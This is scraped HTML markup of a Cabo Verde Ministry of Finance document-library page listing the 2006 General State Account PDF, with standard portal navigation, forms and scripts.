href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId" type="hidden" value="302354"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId" type="hidden" value="302354"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Contas Geral do Estado 2006</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Contas Geral do Estado 2006 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1770138742898"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2006.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302453" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302354/CONTA+GERAL+DO+ESTADO+2006.pdf/1d7635cb-114e-726b-2869-861bc87acd7d?version=1.0&amp;t=1562603941585&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302354/CONTA+GERAL+DO+ESTADO+2006.pdf/1d7635cb-114e-726b-2869-861bc87acd7d?version=1.0&amp;t=1562603941585&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302453?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20" > CONTA GERAL DO ESTADO 2006.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=g8FQD4IN" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=g8FQD4IN" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=g8FQD4IN" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770138743050"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
